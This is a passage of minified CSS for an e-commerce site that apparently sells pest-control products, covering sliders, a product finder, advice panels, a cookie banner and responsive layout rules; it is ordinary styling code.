.actions-toolbar>.action,.slider-one.slider-two.control-custom .owl-nav .action-gift{color:#fff}.slider-one.slider-two.control-custom .owl-nav button:hover,.slider-one.slider-two.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action:hover,.slider-one.slider-two.control-custom .owl-nav .action-gift:hover{color:#fff !important}.slider-one.slider-two.control-custom .owl-dots button.active,.slider-one.slider-two.control-custom .owl-dots .cart.table-wrapper .actions-toolbar>.action.active,.slider-one.slider-two.control-custom .owl-dots .action-gift.active{background-color:#fff}.slider-one.slider-two .heading-section{border-color:#574168}.slider-one.slider-two .heading-section h2{color:#fff}.slider-one.slider-two .heading-section-btn{background-color:#fafafa;color:#002c5b}.slider-one.slider-two .heading-section-btn:hover{background-color:#f08217;color:#fff}.slider-one.slider-two .slide{text-align:center;border:1px solid #574168;padding:50px 0}.slider-one.slider-two .slide a{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.slider-one.slider-two .slide a:hover{text-decoration:none;color:#f08217}.slider-one.slider-two .slide a:hover span{color:#f08217}.slider-one.slider-two .slide img{display:block;margin:auto auto 25px auto;max-width:120px}.slider-one.slider-two .slide span{color:rgba(250,250,250,0.75);font-size:16px;text-transform:uppercase;font-weight:500}.slider-one.control-custom .owl-nav{display:block !important;text-align:center;position:absolute;top:50%;left:0;right:0;height:0;margin-top:-15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.slider-one.control-custom .owl-nav button,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action,.slider-one.control-custom .owl-nav .action-gift{line-height:25px;box-shadow:none;outline:none;position:absolute;font-size:34px;font-weight:bold;line-height:normal;color:#002c5b}.slider-one.control-custom .owl-nav button span,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action span,.slider-one.control-custom .owl-nav .action-gift span{display:none}.slider-one.control-custom .owl-nav button:after,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action:after,.slider-one.control-custom .owl-nav .action-gift:after{font-family:"Fontawesome";font-size:34px;line-height:normal;margin-left:0;line-height:20px}.slider-one.control-custom .owl-nav button.owl-prev,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-prev,.slider-one.control-custom .owl-nav .action-gift.owl-prev{left:-50px}.slider-one.control-custom .owl-nav button.owl-prev:after,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-prev:after,.slider-one.control-custom .owl-nav .action-gift.owl-prev:after{content:"\f104"}.slider-one.control-custom .owl-nav button.owl-next,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.slider-one.control-custom .owl-nav .action-gift.owl-next{right:-50px}.slider-one.control-custom .owl-nav button.owl-next:after,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next:after,.slider-one.control-custom .owl-nav .action-gift.owl-next:after{content:"\f105"}.slider-one.control-custom .owl-dots{display:block;text-align:center;margin-top:0;position:absolute;left:0;right:0;bottom:-33px}.slider-one.control-custom .owl-dots button,.slider-one.control-custom .owl-dots .cart.table-wrapper .actions-toolbar>.action,.slider-one.control-custom .owl-dots .action-gift{width:8px;height:8px;background-color:#c8c8c9;margin:0px 4px;box-shadow:none;outline:none;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.slider-one.control-custom .owl-dots button.active,.slider-one.control-custom .owl-dots .cart.table-wrapper .actions-toolbar>.action.active,.slider-one.control-custom .owl-dots .action-gift.active{width:10px;height:10px;background-color:#000}.slider-one.control-custom .owl-dots button span,.slider-one.control-custom .owl-dots .cart.table-wrapper .actions-toolbar>.action span,.slider-one.control-custom .owl-dots .action-gift span{display:none}.bg-blue-full{background-color:#002c5b;padding:40px 0 70px;position:relative}.bg-blue-full:before{background-color:#002c5b;position:absolute;height:100%;top:0;left:-50vw;right:-50vw;content:"";z-index:-1}.advice-section .heading-section h2{margin-top:-25px;color:#f08217;font-weight:bold}.advice-section .heading-section h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.advice-section .heading-section .heading-section-btn{background-color:#f08217;color:#fafafa}.advice-section .heading-section .heading-section-btn:hover{background-color:#002c5b}.advice-section .advice-img-row{margin-right:-5px;margin-left:-5px}.advice-section .advice-img-row>div{padding:0 5px}.advice-section .advice-img-row .advice-img-section{position:relative;overflow:hidden}.advice-section .advice-img-row .advice-img-section figure{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;margin-bottom:10px}.advice-section .advice-img-row .advice-img-section figure img{height:178px;object-fit:cover;width:100%}.advice-section .advice-img-row .advice-img-section .advice-text-section{position:absolute;top:40px;left:40px;right:40px}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{font-size:20px;color:#fff;text-transform:uppercase;line-height:20px;min-height:60px;margin-bottom:20px;font-weight:600}.advice-section .advice-img-row .advice-img-section .advice-text-section h2 a{color:#fff;font-size:20px}.advice-section .advice-img-row .advice-img-section .advice-text-section h2 a:hover{color:#fff;text-decoration:none}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more{color:#fff;text-transform:uppercase;font-size:14px;font-weight:500}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:13px;font-size:16px}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more:hover{text-decoration:none;color:#f08217}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more:hover:after{color:#f08217}.advice-section .advice-color-row .advice-color-text{margin-bottom:10px;height:100%}.advice-section .advice-color-row .advice-color-text .small-text{background-color:#f08217;display:block;padding:20px 40px 17px;font-size:16px;color:#fafafa;text-transform:uppercase;font-weight:600}.advice-section .advice-color-row .advice-color-text .small-text:hover{text-decoration:none}.advice-section .advice-color-row .advice-color-text .small-text:after{font-family:"Fontawesome";content:"\f105";font-size:16px;float:right;margin:0}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:35px 30px 32px 40px;height:100%;position:relative}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-size:20px;font-weight:600}.advice-section .advice-color-row .advice-color-text .small-text.large-text p{font-size:13px;line-height:normal;font-weight:500}.advice-section .advice-color-row .advice-color-text .small-text.large-text a{position:static !important;font-size:14px;color:#fafafa;position:absolute;bottom:35px;font-weight:500}.advice-section .advice-color-row .advice-color-text .small-text.large-text a:hover{text-decoration:none;color:#002c5b}.advice-section .advice-color-row .advice-color-text .small-text.large-text a:hover:after{color:#002c5b}.advice-section .advice-color-row .advice-color-text .small-text.large-text a:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:16px;margin:0 0 0 10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text form{margin-top:15px;position:relative}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .control input{width:100%;height:50px;padding:0 15px;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:13px;color:#a8a5a6}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions{position:absolute;width:auto;right:5px;top:5px}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions button,.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions .cart.table-wrapper .actions-toolbar>.action,.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions .action-gift{background-color:#f08217;color:#fafafa;min-width:86px;height:40px;border:none;border-radius:0;font-size:14px;text-transform:uppercase;margin:0;font-weight:600;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions button:hover,.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions .cart.table-wrapper .actions-toolbar>.action:hover,.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions .action-gift:hover{background-color:#000}.advice-section .advice-color-row .advice-color-text .small-text.large-text:after{display:none}.new-about-section .new-about-top{color:#002c5b;line-height:normal;font-size:16px;text-transform:uppercase;border-bottom:1px solid #eae9e9;padding-bottom:10px;margin-bottom:10px}.new-about-section .new-about-top h3{font-size:16px;font-weight:bold}.new-about-section .new-about-top span{font-family:'Barlow'}.new-about-section .new-about-mid{padding-top:25px;margin-bottom:20px}.new-about-section .new-about-mid span{font-size:16px;color:#221f20;line-height:24px;margin-bottom:10px;display:inline-block;font-weight:600}.new-about-section .new-about-mid p{color:#221f20;line-height:22px}.new-about-section .new-about-gray-div{margin-right:-5px;margin-left:-5px}.new-about-section .new-about-gray-div>div{padding-right:5px;padding-left:5px}.new-about-section .new-about-gray-div .new-about-gray{background-color:#f6f6f6;padding:20px 30px 80px 30px;height:100%}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue{background-color:#002c5b;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;cursor:pointer}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue a{font-size:20px;font-weight:500;text-transform:uppercase;line-height:20px;color:#fafafa}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue a:hover{text-decoration:none}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue:hover{background-color:#f08217}.new-about-section .new-about-gray-div .new-about-gray h2{color:#002c5b;line-height:normal;font-size:16px;text-transform:uppercase;line-height:20px;margin-bottom:5px;font-weight:500}.new-about-section .new-about-gray-div .new-about-gray .count{color:#a8a5a6}.new-about-section .read-more{color:#002c5b;text-transform:uppercase;font-size:14px;font-weight:600;bottom:25px;position:absolute}.new-about-section .read-more.pest-free{position:static}.new-about-section .read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:10px;font-size:16px;font-weight:bold}.new-about-section .read-more:hover{text-decoration:none;color:#f08217}#notice-cookie-block{background-color:#f2f1f1;z-index:9999}#notice-cookie-block .content{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;max-width:1440px;margin:auto}#notice-cookie-block .content p{font-size:16px;width:calc(100% - 180px)}#notice-cookie-block .content p a{color:#002c5b;font-weight:600}#notice-cookie-block .content p a:hover{text-decoration:none;color:#f08217}#notice-cookie-block .content .actions{margin:0;padding:0;width:140px}#notice-cookie-block .content .actions button,#notice-cookie-block .content .actions .cart.table-wrapper .actions-toolbar>.action,#notice-cookie-block .content .actions .action-gift{background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:14px;padding:12px;border:none;font-weight:500;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}#notice-cookie-block .content .actions button:hover,#notice-cookie-block .content .actions .cart.table-wrapper .actions-toolbar>.action:hover,#notice-cookie-block .content .actions .action-gift:hover{background-color:#f08217}@media (max-width:1440px){.top-bar:after{width:30px !important}.home-slider .slider-section .owl-dots{width:30px}}@media (min-width:1300px) and (max-width:1440px){.home-slider .slider-section .item{padding-left:370px}.home-slider .slider-section .item .slider-text{width:460px}.home-slider .slider-section .item .slider-text h1{font-size:62px;line-height:54px}.home-slider .slider-section .item .s-section{padding-right:35px;padding-left:10px}}@media (min-width:1161px) and (max-width:1540px){.home-slider .finder-div{margin-left:20px;width:320px}.home-slider .slider-section .item .slider-text{min-height:340px}}@media (min-width:1161px) and (max-width:1299px){.home-slider{margin-bottom:20px;padding:0}.home-slider .slider-section .item .slider-text{width:380px;padding-right:10px}.home-slider .slider-section .item .slider-text h1{font-size:50px;text-transform:capitalize;line-height:50px;margin-bottom:10px}.home-slider .slider-section .item .slider-text h1 span{font-size:50px;line-height:50px}.home-slider .slider-section .item .s-section{padding-left:0;padding-right:40px}}@media (min-width:992px) and (max-width:1540px){.home-slider .finder-div{margin-left:20px;width:310px}}@media (min-width:768px) and (max-width:1540px){.slider-one.bg-blue-full.control-custom .owl-nav button:after,.slider-one.bg-blue-full.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action:after,.slider-one.bg-blue-full.control-custom .owl-nav .action-gift:after{color:#fff}.slider-one.control-custom .owl-nav button,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action,.slider-one.control-custom .owl-nav .action-gift{width:30px;height:30px}.slider-one.control-custom .owl-nav button:after,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action:after,.slider-one.control-custom .owl-nav .action-gift:after{font-size:32px;color:#040107;line-height:normal;display:inherit}.slider-one.control-custom .owl-nav button.owl-prev,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-prev,.slider-one.control-custom .owl-nav .action-gift.owl-prev{left:0}.slider-one.control-custom .owl-nav button.owl-next,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.slider-one.control-custom .owl-nav .action-gift.owl-next{right:0}}@media (min-width:768px) and (max-width:1360px){.new-about-section .new-about-gray-div .new-about-gray{padding:10px 10px 80px 10px}.advice-section .advice-img-row .advice-img-section .advice-text-section{top:50%;left:15px;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{min-height:50px;margin-bottom:5px}.advice-section .advice-color-row .advice-color-text .small-text{padding:10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-weight:500}.top-bar:after{display:none}.home-slider .slider-section .owl-dots{width:30px;background-color:transparent}}@media (min-width:992px) and (max-width:1299px){.four-imgsection .four-iblock .gray-box{padding:15px 30px 15px 10px}.four-imgsection .four-iblock .gray-box a{font-size:16px}}@media (min-width:768px) and (max-width:1160px){.marbt-80{margin-bottom:40px}.new-about-section{margin-bottom:0}.new-about-section .row>div{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.new-about-section .row>div+div{margin-top:15px}.new-about-section .new-about-top h3{margin-bottom:5px}.new-about-section .new-about-mid{padding-top:0;margin-bottom:10px}.new-about-section .new-about-gray-div>div{max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;margin:0 0 10px 0 !important}.new-about-section .new-about-gray-div>div .new-about-gray{padding:10px 10px 80px 10px}.new-about-section .new-about-gray-div>div .new-about-gray .count{margin-bottom:5px}.advice-section .advice-img-row .advice-img-section .advice-text-section{top:50%;left:15px;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{min-height:30px;margin-bottom:10px;text-transform:capitalize}.advice-section .advice-color-row .advice-color-text .small-text{padding:10px;text-transform:capitalize}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-size:18px;font-weight:500}.slider-one.control-custom .owl-nav button,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action,.slider-one.control-custom .owl-nav .action-gift{background-color:#f08217 !important;width:30px;height:30px}.slider-one.control-custom .owl-nav button:after,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action:after,.slider-one.control-custom .owl-nav .action-gift:after{font-size:22px;color:#fff;line-height:normal;display:inherit}.slider-one.control-custom .owl-nav button.owl-prev,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-prev,.slider-one.control-custom .owl-nav .action-gift.owl-prev{left:0}.slider-one.control-custom .owl-nav button.owl-next,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.slider-one.control-custom .owl-nav .action-gift.owl-next{right:0}.home-slider{margin-bottom:20px;padding:0}.home-slider .slider-section .item .slider-text{order:2;text-align:center;width:100%}.home-slider .slider-section .item .slider-text h1{font-size:30px;text-transform:capitalize;line-height:30px;margin-bottom:10px}.home-slider .slider-section .item .slider-text h1 span{font-size:30px;line-height:30px}.home-slider .slider-section .item .slider-text p{font-size:18px;font-weight:600;margin-bottom:10px;text-transform:capitalize;line-height:20px}.home-slider .slider-section .item .s-section{flex:inherit;-webkit-flex:inherit;-ms-flex:inherit;padding:0;width:100%;margin:auto auto 15px;max-width:400px}}@media (min-width:768px) and (max-width:991px){.home-slider .finder-div{position:static;transform:none;width:100%;max-width:650px;margin:auto auto 30px}.home-slider .slider-section .item{padding:40px 15px}.home-slider .slider-section .item .container{padding-left:0px !important}.home-slider .slider-section .item .s-section{margin:auto;max-width:320px}.home-slider .slider-section .item .slider-text{width:50%}.advice-section .advice-color-row>div{-ms-flex:0 0 33.333333% !important;flex:0 0 33.333333% !important;max-width:33.333333% !important}.advice-section .advice-img-row>div{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.top-bar .row>div{border-right:1px solid #dedbb6}.top-bar .row>div:last-child{border-right:none}.top-bar .top-bar-icon{border:none;text-transform:capitalize;font-size:12px}.top-bar .top-bar-icon figure{margin-right:5px}.top-bar .top-bar-icon span{text-transform:capitalize;font-size:12px}.images-section .four-imgsection>div:last-child{margin-bottom:15px}.images-section .four-imgsection .four-iblock{height:100%;background-color:#f2f1f1}.images-section .four-imgsection .four-iblock .gray-box{padding:18px 40px}}@media (max-width:991px){.four-imgsection>div{max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:15px}.four-imgsection>div:last-child{margin-bottom:0}.four-imgsection .four-iblock figure img{width:100%}.four-imgsection .four-iblock .gray-box{padding:18px 20px}.four-imgsection .four-iblock .gray-box a{font-size:18px}#notice-cookie-block .content p{width:100%;margin-bottom:15px}#notice-cookie-block .content .actions{margin:auto}.top-bar:after{display:none}.home-slider .slider-section .owl-dots{display:none !important}}@media (max-width:767px){.cms-index-index .slider-section .item .container{padding-left:0 !important}.cms-index-index .container{padding-left:0;padding-right:0}.top-bar .top-bar-icon{border:none}.top-bar .top-bar-icon figure{margin-bottom:0px;margin-right:10px}.home-slider{margin-bottom:20px;padding:20px 15px}.home-slider .finder-div{position:static;width:100%;margin-bottom:20px;z-index:9;transform:none}.home-slider .finder-div .finder-form .form-group select{font-size:14px}.home-slider .slider-section .item{padding:0}.home-slider .slider-section .item .slider-text{order:2;text-align:center;width:100%;min-height:310px;padding:15px}.home-slider .slider-section .item .slider-text h1{font-size:34px;text-transform:capitalize;line-height:34px}.home-slider .slider-section .item .slider-text h1 span{font-size:34px;line-height:34px}.home-slider .slider-section .item .slider-text p{font-size:20px;font-weight:600;margin-bottom:10px;text-transform:capitalize;line-height:24px}.home-slider .slider-section .item .s-section{flex:auto;-webkit-flex:auto;-ms-flex:auto 1;padding:0;margin-bottom:0}.home-slider .slider-section .item.imageonly.desktop{display:none}.home-slider .slider-section .item.imageonly.mobile{display:block;height:120vw;width:auto;padding:0;background-size:contain;background-position:top center;background-repeat:no-repeat}.bg-blue-full{padding:20px 0}.slider-one.control-custom .owl-nav button,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action,.slider-one.control-custom .owl-nav .action-gift{background-color:#f08217 !important;width:30px;height:30px}.slider-one.control-custom .owl-nav button:after,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action:after,.slider-one.control-custom .owl-nav .action-gift:after{font-size:22px;color:#fff;line-height:normal;display:inherit}.slider-one.control-custom .owl-nav button.owl-prev,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-prev,.slider-one.control-custom .owl-nav .action-gift.owl-prev{left:0}.slider-one.control-custom .owl-nav button.owl-next,.slider-one.control-custom .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.slider-one.control-custom .owl-nav .action-gift.owl-next{right:0}.slider-one.control-custom .owl-dots{display:none !important}.home-heading h1{font-size:22px;font-weight:500;line-height:30px;margin-bottom:20px}.heading-section h2{font-size:20px;text-transform:capitalize}.heading-section .heading-section-btn{min-width:120px;padding:10px;text-transform:capitalize}.advice-section .heading-section h2{margin-top:-5px}.advice-section .advice-color-row>div{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}.advice-section .advice-color-row .advice-color-text{height:auto}.advice-section .advice-color-row .advice-color-text .small-text{padding:15px}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:15px}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-weight:500;text-transform:capitalize;margin-bottom:5px;display:block}.advice-section .advice-color-row .advice-color-text .small-text.large-text p{margin-bottom:5px}.advice-section .advice-color-row .advice-color-text .small-text.large-text .contact-us{position:static}.advice-section .advice-img-row>div .advice-img-section figure img{height:150px}.advice-section .advice-img-row .advice-img-section .advice-text-section{top:50%;left:15px;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{text-transform:capitalize;font-size:18px;font-weight:500;min-height:1px;margin-bottom:5px}.new-about-section{margin-bottom:0}.new-about-section .row>div+div{margin-top:15px}.new-about-section .new-about-top h3{margin:0}.new-about-section .new-about-top span{text-transform:capitalize}.new-about-section .new-about-mid{padding-top:0;margin-bottom:15px}.new-about-section .new-about-mid span{line-height:24px}.new-about-section .new-about-mid p{line-height:24px;margin-bottom:0}.new-about-section .new-about-gray-div .new-about-gray{padding:15px}.new-about-section .new-about-gray-div .new-about-gray h2{text-transform:capitalize}.new-about-section .new-about-gray-div .new-about-gray .count{margin-bottom:5px}.new-about-section .read-more{position:static}}@media (max-width:680px){.home-slider .slider-section .item.imageonly.mobile{height:123vw}}@media (max-width:575px){.advice-section .advice-img-row>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.four-imgsection>div{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.four-imgsection .four-iblock figure img{width:100%}.home-slider .slider-section .item.imageonly.mobile{height:132vw}}@media (max-width:479px){.top-bar .row>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.top-bar .top-bar-icon{border:none}.top-bar .top-bar-icon figure{margin-right:10px}.home-slider .slider-section .item.imageonly.mobile{height:142vw}}@media (max-width:380px){.home-slider .slider-section .item.imageonly.mobile{height:160vw}}.catalog-category-view .heading-section{border-bottom:0}.category-the-big-cheese .big-cheese .heading-section h2{background-color:#da291c;color:#fedd00 !important;padding:5px}.category-defenders .big-cheese .heading-section h2{background-color:#002c5b;color:#fff !important;padding:5px}.category-the-buzz .big-cheese .heading-section h2{background-color:#fe5000;color:#fff !important;padding:5px}.category-zero-in .big-cheese .heading-section h2{background-color:#ffd700;color:#da291c !important;padding:5px}.finder-section{padding:20px 15px;background-color:#f08217;margin:auto;width:100%;position:relative}.finder-section:after{background-color:#f08217;position:absolute;content:"";top:0;height:100%;left:-50vw;right:0;z-index:-1;display:inline-block !important}.finder-section .container{max-width:1440px}.finder-section .finder-in .finder-heading{font-size:24px;color:#fafafa;font-weight:bold;line-height:normal;text-transform:uppercase}.finder-section .finder-in .product-finder{flex:1;-webkit-flex:1;-ms-flex:1;padding-left:60px}.finder-section .finder-in .product-finder .form-group{margin-bottom:0;flex:1 39.3%;-webkit-flex:1 39.3%;-ms-flex:1 39.3%;position:relative;margin-right:20px}.finder-section .finder-in .product-finder .form-group.last-child{flex:1 18%;-webkit-flex:1 18%;-ms-flex:1 18%;margin-right:0px}.finder-section .finder-in .product-finder .form-group select{height:50px;border:none;font-size:16px;font-weight:bold;text-transform:uppercase;color:#f08217;-webkit-appearance:none;appearance:none;background:#fafafa url(../images/select-arrow-orange.png) no-repeat center right;padding:10px 15px 10px;width:100%;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.finder-section .finder-in .product-finder .form-group .product-show{background-color:#1d1d1b;font-size:18px;font-weight:600;color:#fafafa;line-height:normal;padding:0px 22px;height:50px;line-height:50px;display:block;text-transform:uppercase;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.finder-section .finder-in .product-finder .form-group .product-show:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:16px;position:absolute;right:20px;line-height:normal;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.finder-section .finder-in .product-finder .form-group .product-show:hover{text-decoration:none;background-color:#002c5b}.finder-section:before,.finder-section:after{display:table;content:"";clear:both}.row.no-gap{margin-right:0;margin-left:0}.row.no-gap>div{padding-left:0;padding-right:0}.big-cheese .heading-section{padding-bottom:10px;margin-bottom:0}.big-cheese .heading-section h2{font-weight:bold}.big-cheese .heading-section h2 span{display:block;color:#676767;font-weight:400;line-height:30px}.big-cheese .big-cheese-text{background-color:#f6f6f7;padding:50px;height:100%}.big-cheese .big-cheese-text h2{font-size:20px;font-weight:600;color:rgba(29,29,27,0.75);text-transform:uppercase;margin-bottom:15px}.big-cheese .big-cheese-text h2 span{color:#1d1d1b;display:block}.big-cheese .big-cheese-text .dummy-text{font-weight:600;color:#221f20;font-size:16px;margin-bottom:15px;display:block}.big-cheese .big-cheese-text p{line-height:22px;margin-bottom:15px}.big-cheese .big-cheese-text p a{color:#221f20;font-weight:600;text-transform:uppercase;text-decoration:underline}.big-cheese .big-cheese-text p a:hover{color:#f08217}.big-cheese .img-cheese{height:100%}.big-cheese .img-cheese .category-image{height:100%;margin-bottom:0}.big-cheese .img-cheese img{height:100%;object-fit:cover}.product-new2{border-bottom:1px solid #eae9e9;padding-bottom:30px}.product-new2 .product-new2-div{background-color:#fef026;padding:10px 30px 10px 10px;height:100%;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.product-new2 .product-new2-div.zero-in{background-color:#fef026}.product-new2 .product-new2-div.zero-in .custom-btn a{color:#d9271b}.product-new2 .product-new2-div.the-buzz{background-color:#aace82}.product-new2 .product-new2-div.the-buzz .custom-btn a{color:#ffffff}.product-new2 .product-new2-div.defenders{background-color:#a8d1ee}.product-new2 .product-new2-div.defenders .custom-btn a{color:#450d68}.product-new2 .product-new2-div .product-new2-img{width:50%;position:relative;background-color:#fafafa}.product-new2 .product-new2-div .product-new2-img img{width:100%}.product-new2 .product-new2-div .product-new2-img .new-tag{position:absolute;top:10px;left:-10px;background-color:#ee1d25;padding:7px 12px;min-width:63px;display:inline-block;text-align:center;color:#fafafa;text-transform:uppercase;font-weight:600}.product-new2 .product-new2-div .product-new2-detail{width:45%}.product-new2 .product-new2-div .product-new2-detail h2{font-size:20px;font-weight:600;text-transform:uppercase;color:#1d1d1b;margin-bottom:15px;line-height:20px}.product-new2 .product-new2-div .product-new2-detail span{color:rgba(29,29,27,0.5);font-size:12px;text-transform:uppercase;margin-bottom:10px;display:block;line-height:normal}.product-new2 .product-new2-div .product-new2-detail p{color:#1d1d1b;line-height:22px;margin-bottom:20px}.product-new2 .product-new2-div .product-new2-detail .price-div{display:block;margin-top:20px;border-top:1px solid #e7da25;padding-top:10px}.product-new2 .product-new2-div .product-new2-detail .price-div span{color:#1d1d1b;font-size:20px;font-weight:600;text-transform:uppercase}.product-category-anchors .anchor-link{margin-bottom:21px;padding:1em 1.5em 13em;height:240px;display:block;position:relative}.product-category-anchors .anchor-link h2{background-color:rgba(255,255,255,0.6);color:black;text-align:center;font-size:16px;position:absolute;bottom:0;left:0;display:block;width:100%;padding:1em;opacity:0.7}.product_category_slider{margin-bottom:60px}.product_category_slider .product-slider-section{margin-bottom:30px;padding-bottom:60px;border-bottom:1px solid #eae9e9}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div{margin:0}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav{display:block !important;position:absolute;bottom:0px;max-width:100px;left:0;right:0;text-align:center;margin:auto;z-index:999}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav button,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav .cart.table-wrapper .actions-toolbar>.action,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav .action-gift{position:absolute;left:0;font-size:28px;font-weight:normal;line-height:normal;color:#f08217}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav button.owl-next,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav .action-gift.owl-next{right:0;left:initial}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots{display:block !important;margin:auto;bottom:-31px;position:absolute;left:0;right:0;text-align:center}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .cart.table-wrapper .actions-toolbar>.action,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots 